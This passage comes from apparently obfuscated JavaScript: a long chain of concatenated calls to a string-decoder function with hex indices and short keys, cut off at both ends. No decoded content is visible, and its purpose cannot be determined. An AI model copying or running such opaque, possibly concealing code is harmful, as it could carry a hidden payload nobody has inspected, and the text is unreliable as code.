x152b,'B*$6')+U(0x10d9,'omqU')+U(0xf4,'rJ(a')+U(0x18b5,'yHGP')+U(0xbb0,'O9[x')+U(0x6c1,'49J3')+U(0x10e3,'wFsA')+U(0x88c,'&4X$')+U(0x1a76,'bIHe')+U(0x705,'4A%^')+U(0x1619,'7LOc')+U(0x1f4,'dAOs')+U(0x136f,'O9[x')+U(0xdcd,'DBNf')+U(0x17f0,'AypO')+U(0x1549,'yvWd')+U(0x52e,'SOue')+U(0x12b1,'upfL')+U(0x17bd,'B*$6')+U(0x1b28,'ZHCq')+U(0x1aa9,'2Er&')+U(0x133e,'ZHCq')+U(0xd0a,'bIHe')+U(0x1b07,'b23F')+U(0x68b,'g7sJ')+U(0xe2,'Hxc2')+U(0xdc8,'rISn')+U(0x11e6,'Hxc2')+U(0xb80,'Y@3o')+U(0x6b4,'b23F')+U(0xf2b,'NWM8')+U(0x17f4,'49J3')+U(0x14eb,'tcLF')+U(0x66c,'1DV$')+U(0x579,'SOue')+U(0x1d4,'Hefb')+U(0xc5d,'m5Y]')+U(0x127a,'dAOs')+U(0x302,'AHln')+U(0x6f9,'SOue')+U(0x9aa,'B*$6')+U(0x16a,'B*$6')+U(0x1a1,'hyeh')+U(0xfa3,'NWM8')+U(0x899,'4MiO')+U(0x61c,'1DV$')+U(0x1a6b,'omqU')+U(0x1008,'oiHV')+U(0x1719,'O9[x')+U(0x801,'DBNf')+U(0x487,'1DV$')+U(0x2cb,'rISn')+U(0xd1,'g7sJ')+U(0x660,'2Er&')+U(0xaee,'dAOs')+U(0x70f,'[eaN')+U(0x165e,'&4X$')+U(0x5b3,'yvWd')+U(0xf82,'omqU')+U(0x1100,'1DV$')+U(0x764,'&4X$')+U(0x839,'DBNf')+U(0x15b,'jj)6')+U(0x447,'m5Y]')+U(0x10cd,'gh!K')+U(0x3c6,'1*[Q')+U(0xa69,'^KXl')+U(0x836,'tcLF')+U(0x109e,']nC)')+U(0x30b,'omqU')+U(0xb5d,'bIHe')+U(0x7f9,'4MiO')+U(0x3f5,']nC)')+U(0x1320,'jj)6')+U(0x1356,'gh!K')+U(0x1c2,'49J3')+U(0x66d,'Puj1')+U(0x981,'49J3')+U(0x1784,'jj)6')+U(0x14ab,'[eaN')+U(0x34a,'Y@3o')+U(0x145b,'DBNf')+U(0x7fd,'rISn')+U(0x737,'DBNf')+U(0x12eb,'rJ(a')+U(0x8ee,'gh!K')+U(0x1534,'dAOs')+U(0x15d7,'RC2J')+U(0xa83,'4MiO')+U(0x1325,'49J3')+U(0xcdc,'hyeh'))+(U(0x147b,'g7sJ')+U(0x386,'1*[Q')+U(0x643,'DBNf')+U(0x172a,'1*[Q')+U(0x1379,'Puj1')+U(0xcf7,'oiHV')+U(0x17f6,'1*[Q')+U(0xd5f,'dAOs')+U(0x9ac,'05$j')+U(0xb69,'[eaN')+U(0x850,'bIHe')+U(0xcd4,'7LOc')+U(0x19df,'bIHe')+U(0x1883,'oiHV')+U(0x9a1,'rJ(a')+U(0x349,'yHGP')+U(0x3c4,'g7Q$')+U(0x1988,'rISn')+U(0x1270,'bIHe')+U(0x1091,'dAOs')+U(0x10ea,'AypO')+U(0x709,'G6n$')+U(0xa6f,'yHGP')+U(0x700,'4MiO')+U(0x1429,'G6n$')+U(0xf86,'oiHV')+U(0x7f4,'7LOc')+U(0x384,'3JWU')+U(0x1385,'AypO')+U(0xcf8,'m5Y]')+U(0xcfd,'Hxc2')+U(0x435,'gh!K')+U(0x164c,'1DV$')+U(0x8d8,'yHGP')+U(0xae4,']nC)')+U(0xb1e,'2Er&')+U(0xf01,'G6n$')+U(0x11e0,'wNwE')+U(0x46b,'yvWd')+U(0xab1,'[eaN')+U(0x1ae3,'yHGP')+U(0x123c,'P#hb')+U(0x931,'gh!K')+U(0x186f,'G6n$')+U(0x17d2,'bIHe')+U(0x102f,'RC2J')+U(0x1735,'SOue')+U(0xbda,'DBNf')+U(0x327,'tcLF')+U(0x1a17,'dAOs')+U(0x934,'4MiO')+U(0x8d1,'Hxc2')+U(0xfd,'ZHCq')+U(0x536,'b23F')+U(0xc60,'b23F')+U(0x3cf,'P#hb')+U(0x1687,'bIHe')+U(0x5fd,'gh!K')+U(0x39f,'Puj1')+U(0xd81,'tcLF')+U(0x126f,'ZHCq')+U(0x6c3,'dAOs')+U(0x172d,'SOue')+U(0x1359,'jj)6')+U(0x3ce,'b23F')+U(0x13cb,'7LOc')+U(0x1b4,'1DV$')+U(0x8a5,'2Er&')+U(0xb9c,'3JWU')+U(0x480,'bIHe')+U(0xf03,'gh!K')+U(0x41e,'1*[Q')+U(0xcc,'[eaN')+U(0x1b3b,'7^3Z')+U(0x15e2,'DBNf')+U(0x5f5,'O9[x')+U(0x11c6,'&4X$')+U(0x163d,'g7Q$')+U(0x851,'RC2J')+U(0x1aa1,'2Er&')+U(0x9f9,'Y@3o')+U(0xaf9,'3JWU')+U(0xc04,'6A6p')+U(0xed2,'NWM8')+U(0xa62,'Y@3o')+U(0xd0,'49J3')+U(0x10fd,'7LOc')+U(0x165d,'SOue')+U(0x6e3,'g7Q$')+U(0x1222,'me4^')+U(0x144,'O9[x')+U(0x1468,'^KXl')+U(0x639,'7LOc')+U(0x17ba,'jj)6')+U(0x8ca,'7^3Z')+U(0x13b0,'3JWU')+U(0x1763,'wFsA')+U(0x1595,'7^3Z')+U(0x1834,'yvWd')+U(0x980,'b23F')+U(0x1df,'yHGP')+U(0x189f,']nC)')+U(0x10c4,'1*[Q')+U(0x198b,'dAOs')+U(0x6b9,'O9[x')+U(0xe68,'4A%^')+U(0x25e,'dAOs')+U(0x19f9,'05$j')+U(0x14ef,'SOue')+U(0x503,'Hefb')+U(0xa3d,'m5Y]')+U(0x238,'me4^')+U(0x1dc,'NWM8')+U(0x1969,'P#hb')+U(0x167b,'G6n$')+U(0x1aa7,'49J3')+U(0x1940,'Hxc2')+U(0x193e,'2Er&')+U(0x1a11,'49J3')+U(0x16c7,'tcLF')+U(0x1886,'4MiO')+U(0xae3,'^KXl')+U(0x30d,'tcLF')+U(0x762,'NWM8')+U(0x9d3,'bIHe')+U(0xbb7,'omqU')+U(0x150b,'2Er&')+U(0x1979,'b23F')+U(0x40e,'wFsA')+U(0x10d5,'AHln')+U(0x4bc,'yHGP')+U(0x7a2,'Hxc2')+U(0x1701,'gh!K')+U(0x1303,'dAOs')+U(0x401,'rISn')+U(0xaa1,'NWM8')+U(0xbc1,'3JWU')+U(0x1648,'Y@3o')+U(0x1403,'^KXl')+U(0x351,'1*[Q')+U(0x10c6,'SOue')+U(0x145a,'SOue')+U(0xefd,'wNwE')+U(0x1a5c,'bIHe')+U(0x1798,'bIHe')+U(0x71f,'SOue')+U(0xa31,'dAOs')+U(0xaa5,'49J3')+U(0x1580,'gh!K')+U(0x434,']nC)')+U(0x1928,'RC2J')+U(0xf36,'rJ(a')+U(0x58b,'Hxc2')+U(0xcc5,'yHGP')+U(0x16da,'jj)6')+U(0x122f,'oiHV')+U(0x7b3,'g7sJ')+U(0x1815,'oiHV')+U(0x603,'G6n$')+U(0xff9,'tcLF')+U(0xb4f,'m5Y]')+U(0xc59,'Y@3o')+U(0x17c9,'yHGP')+U(0x458,'Y@3o')+U(0x1782,'1*[Q')+U(0x55a,'g7sJ')+U(0x19d6,'g7Q$')+U(0x7a5,'omqU')+U(0xb77,'hyeh')+U(0x1474,'g7sJ')+U(0xf24,'7LOc')+U(0x6f2,'6A6p')+U(0x1818,'Hxc2')+U(0x1053,'omqU')+U(0xdbe,'G6n$')+U(0x1631,'NWM8')+U(0x74f,'7LOc')+U(0x15ce,'wNwE')+U(0x875,'Hxc2')+U(0x11ff,'4MiO')+U(0x1084,'Hefb')+U(0x675,'O9[x')+U(0x14dd,'B*$6')+U(0x14b3,'wNwE')+U(0xa9f,'B*$6')+U(0x152f,'g7Q$')+U(0x12f8,'DBNf')+U(0x147c,'G6n$')+U(0x1137,'omqU')+U(0xa51,'49J3')+U(0x17ad,'oiHV')+U(0xf1,'b23F')+U(0xbc3,'O9[x')+U(0x16fa,'m5Y]')+U(0x10e8,'B*$6')+U(0x1abb,'SOue')+U(0x1221,'g7Q$')+U(0x1a02,'AHln')+U(0x8ef,'dAOs')+U(0xbe7,'DBNf'))+(U(0xc89,'g7Q$')+U(0x9e9,'g7sJ')+U(0x114e,'DBNf')+U(0x325,'m5Y]')+U(0x12da,'3JWU')+U(0xc3c,'g7Q$')+U(0xd25,'m5Y]')+U(0x1998,'05$j')+U(0x13a5,'rJ(a')+U(0x12e8,'SOue')+U(0x39e,'rISn')+U(0x17d1,'jj)6')+U(0x14d1,'O9[x')+U(0xbb8,'49J3')+U(0x21e,'SOue')+U(0x2bc,']nC)')+U(0x47e,'[eaN')+U(0xd74,'tcLF')+U(0x19d4,'g7sJ')+U(0x1afe,'7LOc')+U(0x13d9,'rJ(a')+U(0x1866,'NWM8')+U(0x4ad,'1DV$')+U(0x12cf,'AHln')+U(0x1130,'6A6p')+U(0x397,'4MiO')+U(0xe35,'tcLF')+U(0xbc7,'yvWd')+U(0x10a6,'rISn')+U(0x1431,'05$j')+U(0x595,'dAOs')+U(0x1a4d,'wNwE')+U(0x16e,'G6n$')+U(0x7e9,'AHln')+U(0xa78,'&4X$')+U(0x17df,'Hefb')+U(0x13c9,'4MiO')+U(0x1354,'g7sJ')+U(0xceb,'3JWU')+U(0x153c,'hyeh')+U(0x7c4,'gh!K')+U(0x1ae5,'O9[x')+U(0xd71,'bIHe')+U(0x1862,'omqU')+U(0x1a6c,'b23F')+U(0x12dd,'g7sJ')+U(0x1423,'RC2J')+U(0x14b5,'hyeh')+U(0x7a1,'DBNf')+U(0x40f,'RC2J')+U(0x1131,'&4X$')+U(0x17b3,'m5Y]')+U(0x1964,'me4^')+U(0x1555,'4MiO')+U(0x1727,'1DV$')+U(0x949,'AHln')+U(0x1918,'Y@3o')+U(0x15b3,'&4X$')+U(0x14ad,'hyeh')+U(0x1275,'[eaN')+U(0x14cc,'oiHV')+U(0x153d,'yHGP')+U(0x134,'rISn')+U(0xb79,'upfL')+U(0x100,'m5Y]')+U(0x9e3,'Hxc2')+U(0xfeb,'O9[x')+U(0xf14,'4MiO')+U(0x82a,'g7sJ')+U(0x887,'upfL')+U(0x2fb,'^KXl')+U(0x1929,'dAOs')+U(0xbb1,'rISn')+U(0x420,'b23F')+U(0x1a7c,'AypO')+U(0x1564,'tcLF')+U(0xefc,']nC)')+U(0x1963,'oiHV')+U(0x1688,'NWM8')+U(0x1974,'1*[Q')+U(0x426,']nC)')+U(0x8f9,'Y@3o')+U(0xa11,'oiHV')+U(0xaac,'Hefb')+U(0xdb2,'b23F')+U(0x641,'6A6p')+U(0x12c2,'P#hb')+U(0xe7a,'AypO')+U(0x1332,'hyeh')+U(0x15d8,'SOue')+U(0xa85,'49J3')+U(0x1793,'3JWU')+U(0x382,'Y@3o')+U(0x179f,'&4X$')+U(0x14e9,'jj)6')+U(0xeb8,'yHGP')+U(0x399,'oiHV')+U(0xaec,'wNwE')+U(0x113c,'B*$6')+U(0x173,'Hxc2')+U(0x137b,'4MiO')+U(0xb1d,'SOue')+U(0x15f0,'49J3')+U(0x19ef,'b23F')+U(0x10e5,'3JWU')+U(0xe9,'4MiO')+U(0x1159,'rISn')+U(0x18f7,'3JWU')+U(0xa26,'yHGP')+U(0xe4d,'49J3')+U(0x1913,'wFsA')+U(0x597,'NWM8')+U(0x1603,'hyeh')+U(0x886,'^KXl')+U(0xb58,'G6n$')+U(0x5ee,'7LOc')+U(0x7d7,'49J3')+U(0x1ae0,'yvWd')+U(0xcec,'NWM8')+U(0x1186,'bIHe')+U(0x299,'b23F')+U(0x866,'1*[Q')+U(0x110b,'b23F')+U(0x18b1,'4A%^')+U(0x1404,'4A%^')+U(0x18b2,'DBNf')+U(0x12fc,'AHln')+U(0x1285,'gh!K')+U(0x6d6,'ZHCq')+U(0x1732,'SOue')+U(0x1642,'dAOs')+U(0x1378,'2Er&')+U(0x97a,'wFsA')+U(0x1209,']nC)')+U(0x92a,'rISn')+U(0xf04,'ZHCq')+U(0xe0b,'gh!K')+U(0x98f,'wNwE')+U(0xa32,'NWM8')+U(0xf25,'ZHCq')+U(0x787,'dAOs')+U(0x148d,'me4^')+U(0x3b3,'rISn')+U(0xe9e,'yHGP')+U(0x6a9,'ZHCq')+U(0xef,']nC)')+U(0x798,'wFsA')+U(0x1f3,'me4^')+U(0x1616,'oiHV')+U(0x16b1,'gh!K')+U(0x1392,'yvWd')+U(0x143a,'yvWd')+U(0x131e,']nC)')+U(0x1346,'^KXl')+U(0x380,'AHln')+U(0x1aa,'hyeh')+U(0x1682,'omqU')+U(0x112a,'wFsA')+U(0x45c,'1*[Q')+U(0xc69,'7^3Z')+U(0x1582,'m5Y]')+U(0x13f2,'yvWd')+U(0x1a58,'AypO')+U(0x947,'bIHe')+U(0xf8d,'me4^')+U(0x15f4,'49J3')+U(0x256,'DBNf')+U(0xea0,']nC)')+U(0x1027,'3JWU')+U(0x844,'7LOc')+U(0x3e6,'1DV$')+U(0xcb7,'ZHCq')+U(0x11b8,'1*[Q')+U(0xb90,'6A6p')+U(0xd17,'7LOc')+U(0x1abd,'me4^')+U(0x200,'hyeh')+U(0x494,'7^3Z')+U(0x3e5,'Puj1')+U(0x1667,'7^3Z')+U(0xeaf,'AypO')+U(0xfbf,'AypO')+U(0x1a77,'rJ(a')+U(0x821,'bIHe')+U(0x459,'me4^')+U(0x14be,'AypO')+U(0x491,'3JWU')+U(0x1729,'B*$6')+U(0x190e,'tcLF')+U(0x72a,'7LOc')+U(0x999,'omqU')+U(0x71e,'AHln')+U(0x1a69,'RC2J')+U(0x11d3,'jj)6')+U(0xbdf,'2Er&')+U(0x119a,'1*[Q')+U(0x158e,'Puj1')+U(0x6ad,'yvWd')+U(0x388,'AHln')+U(0x1611,'4MiO'))+(U(0x909,'4MiO')+U(0x523,'Puj1')+U(0xa04,'me4^')+U(0xd20,'B*$6')+U(0x813,'omqU')+U(0x478,'2Er&')+U(0xb3a,'49J3')+U(0xc7,'gh!K')+U(0x10ef,'omqU')+U(0x855,'05$j')+U(0xf21,'6A6p')+U(0x1090,'upfL')+U(0xc3f,'Hxc2')+U(0x977,'jj)6')+U(0x806,'05$j')+U(0x15a0,'G6n$')+U(0x19c6,'b23F')+U(0x292,'1DV$')+U(0x490,'O9[x')+U(0x2ce,'yHGP')+U(0x18c6,'Hefb')+U(0xd72,'^KXl')+U(0x394,'B*$6')+U(0x1952,'rISn')+U(0xc82,'yHGP')+U(0xa12,'rJ(a')+U(0x1af8,'Hxc2')+U(0x157,'jj)6')+U(0x1323,'Y@3o')+U(0xa95,'1*[Q')+U(0x11e,'bIHe')+U(0x1465,'[eaN')+U(0x13aa,'4MiO')+U(0x1180,'bIHe')+U(0xdc,'O9[x')+U(0x9ff,'7LOc')+U(0xc68,'4A%^')+U(0x60f,'upfL')+U(0x16b2,'4MiO')+U(0xf58,'me4^')+U(0x14c3,'ZHCq')+U(0x1899,'b23F')+U(0x5d4,'tcLF')+U(0x356,'&4X$')+U(0x24e,'yHGP')+U(0xe0c,'wFsA')+U(0x9e6,'g7Q$')+U(0xdf7,'yHGP')+U(0x1b0a,'P#hb')+U(0x1024,'7^3Z')+U(0x28b,'hyeh')+U(0x81b,'1*[Q')+U(0x1f1,'rJ(a')+U(0x19ff,'4A%^')+U(0x19ed,'2Er&')+U(0xa29,'AHln')+U(0x717,']nC)')+U(0x152e,'4MiO')+U(0x180f,'G6n$')+U(0xb95,'AHln')+U(0x1a55,'RC2J')+U(0x183c,'me4^')+U(0xb2a,'05$j')+U(0x1041,'O9[x')+U(0x1750,'AypO')+U(0x108b,'ZHCq')+U(0x14a0,'RC2J')+U(0xf74,'me4^')+U(0x16e8,'m5Y]')+U(0x17f1,'P#hb')+U(0x381,'DBNf')+U(0x1896,'upfL')+U(0x6be,'1*[Q')+U(0x1184,'6A6p')+U(0xf87,'&4X$')+U(0xe7f,'Y@3o')+U(0x911,'1*[Q')+U(0x67f,'O9[x')+U(0xb5f,'P#hb')+U(0x6e8,'4MiO')+U(0x164b,'m5Y]')+U(0xc28,'NWM8')+U(0xa1c,'yHGP')+U(0x16bd,'m5Y]')+U(0x15f2,'upfL')+U(0xbe3,'1*[Q')+U(0x58a,'49J3')+U(0xfc8,'&4X$')+U(0x94d,'4A%^')+U(0x134d,'49J3')+U(0x160b,'ZHCq')+U(0xf94,'O9[x')+U(0x1875,'upfL')+U(0x1a70,'3JWU')+U(0x9d1,'1*[Q')+U(0xf4d,'g7sJ')+U(0x12ee,'m5Y]')+U(0x83b,'dAOs')+U(0x5ca,'rJ(a')+U(0x1dd,'upfL')+U(0x1098,'omqU')+U(0x8b6,'1*[Q')+U(0x1924,'tcLF')+U(0x19a0,'jj)6')+U(0x1351,'upfL')+U(0x102a,'B*$6')+U(0xacd,'NWM8')+U(0x1450,'b23F')+U(0x161,'P#hb')+U(0x18c5,'O9[x')+U(0x1a5a,'[eaN')+U(0xe56,'gh!K')+U(0x995,'omqU')+U(0x670,'b23F')+U(0x151b,'gh!K')+U(0x766,'rISn')+U(0xa2a,'tcLF')+U(0xf1d,'b23F')+U(0x1b2e,'omqU')+U(0x128e,'AHln')+U(0x1970,'me4^')+U(0x15a5,'yvWd')+U(0x17d9,'wFsA')+U(0x149c,'jj)6')+U(0x1ab6,'1*[Q')+U(0x64f,'m5Y]')+U(0x519,'rJ(a')+U(0xc10,'hyeh')+U(0x1b03,'7^3Z')+U(0xbf6,'b23F')+U(0x301,'6A6p')+U(0x186a,'hyeh')+U(0x1276,'1DV$')+U(0x1165,'O9[x')+U(0x14ae,'omqU')+U(0x1282,'7^3Z')+U(0x19e9,'g7sJ')+U(0x50d,'Y@3o')+U(0xf1a,'B*$6')+U(0x811,'wFsA')+U(0x11e5,'B*$6')+U(0x6da,'rISn')+U(0xe8e,'g7sJ')+U(0x115d,'7LOc')+U(0x176c,'7LOc')+U(0xbd6,'49J3')+U(0x18e3,'4A%^')+U(0x1230,'2Er&')+U(0x1879,'gh!K')+U(0x12fe,'gh!K')+U(0x15a8,'7LOc')+U(0x1a4e,'ZHCq')+U(0x6eb,'hyeh')+U(0x1c5,'AHln')+U(0x1af1,'b23F')+U(0x1386,'m5Y]')+U(0x135,'g7sJ')+U(0xa1b,'P#hb')+U(0x290,'DBNf')+U(0x1ac9,'^KXl')+U(0x463,'gh!K')+U(0x10b9,'gh!K')+U(0x279,'wNwE')+U(0xef2,'05$j')+U(0x889,'[eaN')+U(0x18c1,'P#hb')+U(0x9d9,'1*[Q')+U(0x2df,'omqU')+U(0x4d4,'b23F')+U(0x3b2,'&4X$')+U(0xe21,'me4^')+U(0x5a6,'hyeh')+U(0x166,'b23F')+U(0x880,'oiHV')+U(0xdf4,'yvWd')+U(0x144d,'bIHe')+U(0x5bd,'wFsA')+U(0xe5,'hyeh')+U(0x1a49,'4A%^')+U(0x8ff,'wNwE')+U(0x1856,']nC)')+U(0x324,'wNwE')+U(0x17e,'g7Q$')+U(0x1496,'jj)6')+U(0x70a,'tcLF')+U(0xbeb,'tcLF')+U(0xa18,'yvWd')+U(0xd42,'&4X$')+U(0x4b7,'Puj1')+U(0x43b,'Hxc2')+U(0xded,'05$j')+U(0x2e0,'Puj1')+U(0xae7,'gh!K')+U(0x109c,'AypO')+U(0x1a0e,'g7Q$')+U(0xaef,'Y@3o')+U(0xb60,'AypO')+U(0x6b0,'ZHCq')+U(0x7d0,'4MiO')+U(0x32e,'4MiO'))+(U(0x128c,'G6n$')+U(0x106a,'05$j')+U(0x17a3,'DBNf')+U(0x7f2,'wFsA')+U(0x10c8,'omqU')+U(0x131b,'7^3Z')+U(0x4a9,'1*[Q')+U(0xfef,'Hefb')+U(0x6c6,'b23F')+U(0x1a52,'bIHe')+U(0x122c,'7LOc')+U(0x1671,'yHGP')+U(0x1905,'omqU')+U(0xbc5,'hyeh')+U(0x881,'m5Y]')+U(0x1192,'dAOs')+U(0x3c0,'yvWd')+U(0x104e,'^KXl')+U(0xe08,'jj)6')+U(0x383,'NWM8')+U(0xe98,'B*$6')+U(0x166a,'m5Y]')+U(0x10c0,'05$j')+U(0x9c0,'AypO')+U(0x1b02,'jj)6')+U(0x972,'yvWd')+U(0x40b,'4MiO')+U(0x824,'P#hb')+U(0x927,'RC2J')+U(0x1985,'6A6p')+U(0xe65,'1DV$')+U(0x1294,'7^3Z')+U(0xe2f,'4MiO')+U(0x17a2,'7^3Z')+U(0x143c,'^KXl')+U(0x6d8,'Puj1')+U(0x19af,'RC2J')+U(0xf6a,'G6n$')+U(0x92b,'Y@3o')+U(0x62e,'Puj1')+U(0x1169,'[eaN')+U(0xb63,'m5Y]')+U(0x1a4a,'1*[Q')+U(0xa61,'AHln')+U(0x1786,'AHln')+U(0x10e7,'6A6p')+U(0x12d3,'1DV$')+U(0x524,'me4^')+U(0x15b2,'49J3')+U(0x390,'05$j')+U(0x2d9,'[eaN')+U(0x17b7,'gh!K')+U(0x1122,'wNwE')+U(0xbf1,'6A6p')+U(0x1773,'AypO')+U(0x116c,'O9[x')+U(0x1a6a,'g7sJ')+U(0x892,'7^3Z')+U(0x72b,'Hefb')+U(0x1298,'gh!K')+U(0xee3,'4A%^')+U(0x13c2,'g7Q$')+U(0x5ad,'gh!K')+U(0xfdd,'4A%^')+U(0x6a6,'7^3Z')+U(0x1be,'O9[x')+U(0x10bf,'omqU')+U(0xa34,'G6n$')+U(0xdd8,'^KXl')+U(0x7ec,'49J3')+U(0xd50,'b23F')+U(0x1649,'tcLF')+U(0x19b2,'rJ(a')+U(0x1982,'4MiO')+U(0x14ed,'AHln')+U(0x8eb,'tcLF')+U(0x186d,'7LOc')+U(0x8e5,'Puj1')+U(0x8d0,'Hefb')+U(0x668,'1DV$')+U(0x19ae,'gh!K')+U(0x18ed,'yHGP')+U(0x10ce,'NWM8')+U(0xb4e,'4MiO')+U(0x33f,'rJ(a')+U(0x688,'omqU')+U(0x9f6,'P#hb')+U(0xbaf,'1*[Q')+U(0x548,'05$j')+U(0x1adc,'yvWd')+U(0xce7,'&4X$')+U(0x2eb,'wNwE')+U(0x10c2,'AypO')+U(0xf4b,'Hefb')+U(0x1745,'g7sJ')+U(0xca8,'jj)6')+U(0x64c,'g7sJ')+U(0x13fb,'g7sJ')+U(0x345,'wNwE')+U(0x1b34,'Hxc2')+U(0xe07,'jj)6')+U(0xfe0,'wNwE')+U(0x14f1,'05$j')+U(0x148b,'upfL')+U(0x1240,'b23F')+U(0x114a,'Hxc2')+U(0x5ab,'Y@3o')+U(0x1260,'rISn')+U(0xa3f,'&4X$')+U(0x9a5,'oiHV')+U(0x1fe,'oiHV')+U(0xd59,'ZHCq')+U(0x605,'rJ(a')+U(0x895,'Puj1')+U(0xa71,'B*$6')+U(0xb51,'AHln')+U(0x154,'O9[x')+U(0x11db,'me4^')+U(0x964,'6A6p')+U(0xc8a,'rJ(a')+U(0x138b,'DBNf')+U(0x689,'yHGP')+U(0x3b8,'wNwE')+U(0x15d1,'g7Q$')+U(0x1207,'yvWd')+U(0x2da,'49J3')+U(0x8ac,'7^3Z')+U(0xcb5,'b23F')+U(0x1080,'Y@3o')+U(0x10aa,'G6n$')+U(0xc76,'me4^')+U(0x12ec,'O9[x')+U(0x642,'4MiO')+U(0x1531,'yvWd')+U(0x421,'rJ(a')+U(0xb2c,']nC)')+U(0x1331,'g7sJ')+U(0x1a3,'AHln')+U(0xedf,'Y@3o')+U(0x1039,'&4X$')+U(0xa8f,'wFsA')+U(0xcc1,'1*[Q')+U(0x1208,'3JWU')+U(0x1736,'^KXl')+U(0x16b7,'upfL')+U(0x19f3,'oiHV')+U(0xa86,'upfL')+U(0x80d,'rISn')+U(0x1aa0,'4A%^')+U(0x185b,'g7Q$')+U(0x23f,'49J3')+U(0x7f7,'yvWd')+U(0x3bb,'4MiO')+U(0x4c9,'b23F')+U(0x1aaa,'upfL')+U(0x6a1,'ZHCq')+U(0x1434,'wFsA')+U(0x29b,'RC2J')+U(0xcb9,'49J3')+U(0x1a23,'G6n$')+U(0x1860,'1DV$')+U(0x11f4,'Y@3o')+U(0x1906,'tcLF')+U(0x1b15,'bIHe')+U(0x142c,'05$j')+U(0x831,'7^3Z')+U(0x166d,'Hxc2')+U(0x18cf,'^KXl')+U(0xfd9,'Puj1')+U(0x18da,'RC2J')+U(0xa53,'Y@3o')+U(0x1a9a,'wFsA')+U(0x2a8,'05$j')+U(0x504,'B*$6')+U(0x1598,'tcLF')+U(0x1902,'7LOc')+U(0x1820,'NWM8')+U(0x17b8,'upfL')+U(0x584,'b23F')+U(0x8b7,'m5Y]')+U(0x364,'rJ(a')+U(0x178c,'O9[x')+U(0x18d9,'05$j')+U(0x1471,'SOue')+U(0x1214,'rJ(a')+U(0x310,'hyeh')+U(0xae0,'AHln')+U(0x26f,'ZHCq')+U(0x243,'2Er&')+U(0x782,'rJ(a')+U(0x6fb,'b23F')+U(0x17cd,']nC)')+U(0x13bd,'Hxc2')+U(0x11a9,'DBNf')+U(0x1005,'RC2J')+U(0xc29,'7LOc')+U(0xeb,'7^3Z')+U(0x538,'m5Y]')+U(0x14d2,'49J3')+U(0x877,'m5Y]'))+(U(0x135e,'NWM8')+U(0x1951,'1DV$')+U(0x19f5,'DBNf')+U(0xb9b,']nC)')+U(0xecd,'O9[x')+U(0xe49,'upfL')+U(0x261,'Hefb')+U(0xe7d,'^KXl')+U(0x1377,'Hxc2')+U(0xafe,'49J3')+U(0x1ad5,'bIHe')+U(0x184b,'SOue')+U(0x14d4,'Hefb')+U(0x181b,'Puj1')+U(0x14ca,'Y@3o')+U(0x810,'2Er&')+U(0x15b4,'P#hb')+U(0xf5b,'dAOs')+U(0x1297,'NWM8')+U(0x12b4,'4A%^')+U(0x1188,'m5Y]')+U(0x606,'Puj1')+U(0x18f4,'tcLF')+U(0x8ce,'m5Y]')+U(0x32a,'NWM8')+U(0x1523,'upfL')+U(0x1b20,'rJ(a')+U(0x92d,'tcLF')+U(0x167d,'b23F')+U(0x411,'yvWd')+U(0xa89,'7LOc')+U(0x9be,'bIHe')+U(0x1a2c,'RC2J')+U(0x1398,'AHln')+U(0xe3b,'G6n$')+U(0xd10,'P#hb')+U(0xe3e,'1*[Q')+U(0x63a,'1*[Q')+U(0xaf8,'NWM8')+U(0x174d,'Hxc2')+U(0x1a00,'dAOs')+U(0x16e1,'05$j')+U(0x175,'Y@3o')+U(0x468,'AHln')+U(0x114f,'rJ(a')+U(0x116b,'NWM8')+U(0x443,'Hxc2')+U(0x525,'B*$6')+U(0xb76,'yHGP')+U(0xbea,'Y@3o')+U(0x8c7,']nC)')+U(0xd92,'G6n$')+U(0x263,'hyeh')+U(0x608,'yvWd')+U(0x14a2,'jj)6')+U(0xc4e,'m5Y]')+U(0x34f,'rJ(a')+U(0x1a71,'1*[Q')+U(0x18ad,'Hefb')+U(0x4cd,'oiHV')+U(0x149f,'6A6p')+U(0xe01,'upfL')+U(0x319,'G6n$')+U(0x18d7,'3JWU')+U(0xdd3,'wFsA')+U(0x156d,'tcLF')+U(0x805,'NWM8')+U(0x106c,'g7sJ')+U(0xacc,'[eaN')+U(0x9b4,'4A%^')+U(0x109a,'NWM8')+U(0x19d5,'Puj1')+U(0x67d,'2Er&')+U(0xc9b,'4MiO')+U(0x1550,'AypO')+U(0x1349,']nC)')+U(0x500,'G6n$')+U(0x993,'4MiO')+U(0xd1d,'bIHe')+U(0x1355,'tcLF')+U(0x1a38,'1*[Q')+U(0x1d7,'6A6p')+U(0x15b0,'2Er&')+U(0xac8,'Hefb')+U(0x599,'NWM8')+U(0x1256,'me4^')+U(0xe1c,'g7sJ')+U(0x1a7,'Hefb')+U(0x1569,'1DV$')+U(0x1353,'6A6p')+U(0x48b,'DBNf')+U(0x15fe,']nC)')+U(0xfc9,'49J3')+U(0x1059,'^KXl')+U(0x753,'RC2J')+U(0xefe,'me4^')+U(0x15da,'^KXl')+U(0xeb9,'G6n$')+U(0x2e6,'Puj1')+U(0x114c,'me4^')+U(0x1018,'AHln')+U(0x147a,'oiHV')+U(0x114b,'4A%^')+U(0x5c6,'wFsA')+U(0x113,'upfL')+U(0x17cc,'AypO')+U(0x408,'O9[x')+U(0x5b6,']nC)')+U(0xbad,'AHln')+U(0x2c9,'7LOc')+U(0x155d,'G6n$')+U(0xb1a,'g7sJ')+U(0xf88,'4MiO')+U(0xd1f,'bIHe')+U(0xfa2,'g7Q$')+U(0x50b,'NWM8')+U(0x1651,'gh!K')+U(0xf29,'RC2J')+U(0xe94,'49J3')+U(0x3ff,'^KXl')+U(0xf2f,'7^3Z')+U(0x10f3,'hyeh')+U(0x14c7,'05$j')+U(0xbbe,'DBNf')+U(0x16e9,'O9[x')+U(0x14b2,'yHGP')+U(0xfd7,'[eaN')+U(0x1789,'Y@3o')+U(0x1173,'g7Q$')+U(0x1322,'hyeh')+U(0x157a,'AypO')+U(0x1a29,'Hxc2')+U(0x1a7d,'rISn')+U(0x4f1,']nC)')+U(0x138,'O9[x')+U(0x11ee,'1*[Q')+U(0x56b,'omqU')+U(0xd8d,'DBNf')+U(0x750,'omqU')+U(0x180c,'Hxc2')+U(0x19b5,'AypO')+U(0x1634,'AHln')+U(0x1181,'yvWd')+U(0x744,'1DV$')+U(0x589,'Hefb')+U(0x6c5,'1DV$')+U(0x6d5,'B*$6')+U(0x8b8,'oiHV')+U(0xac1,'05$j')+U(0x11c1,'g7Q$')+U(0xd64,'hyeh')+U(0x3d9,'yHGP')+U(0x418,'oiHV')+U(0xeeb,'Hxc2')+U(0x115c,'49J3')+U(0x17a0,'O9[x')+U(0x1b32,'P#hb')+U(0x6e7,'yHGP')+U(0x4af,'jj)6')+U(0xdd6,'wNwE')+U(0xeb3,'A